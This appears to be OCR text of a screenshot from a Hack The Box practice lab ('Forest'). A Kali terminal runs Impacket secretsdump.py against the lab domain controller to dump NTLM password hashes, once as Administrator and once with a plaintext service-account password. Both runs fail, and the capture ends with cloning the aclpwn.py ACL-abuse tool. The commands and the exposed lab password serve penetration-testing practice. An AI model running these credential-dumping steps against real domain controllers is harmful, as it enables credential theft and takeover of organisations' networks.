 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN × neo4j × Bloodhound × Shell × root@kali: /home/kali × root@kali: /home/kali/hackthebox/forest ×
└─# secretsdump.py -no-pass -k htb.local/Administrator@10.10.10.161 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[-] RemoteOperations failed: Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was i
nvalid)
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py svc-alfresco:s3rvice@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[-] DRSR SessionError: code: 0×20f7 - ERROR_DS_DRA_BAD_DN - The distinguished name specified for this replicati
on operation is invalid.
[*] Something went wrong with the DRSUAPI approach. Try again with -use-vss parameter
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# git clone https://github.com/fox-it/aclpwn.py.git
Cloning into 'aclpwn.py'...
HACK SMARTER
Right Ctrl
11:21 PM
8/4/2022